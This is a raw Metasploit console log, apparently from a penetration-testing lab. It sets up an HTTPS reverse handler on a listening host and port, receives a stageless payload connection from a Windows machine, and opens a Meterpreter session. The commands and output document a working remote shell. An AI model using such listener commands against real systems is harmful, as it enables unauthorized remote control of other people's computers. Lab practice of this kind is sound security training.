 msf6 exploit(multi/handler) > set LHOST 192.168.49.113
LHOST => 192.168.49.113
msf6 exploit(multi/handler) > set LPORT 5040
LPORT => 5040
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.113:5040
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID tr
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Redirecting stageless connection from /2QYnDW39S
uhG4dFzj0QLWXhFQiQbwJshBSEWxAOlXeKsHVpLhvA_o5 with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0'
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID tr
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Attaching orphaned/stageless session...
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID tr
king will not work!
[*] Meterpreter session 1 opened (192.168.49.113:5040 -> 192.168.113.101:50971) at 2023-08-24 02:06:45 -0400
meterpreter >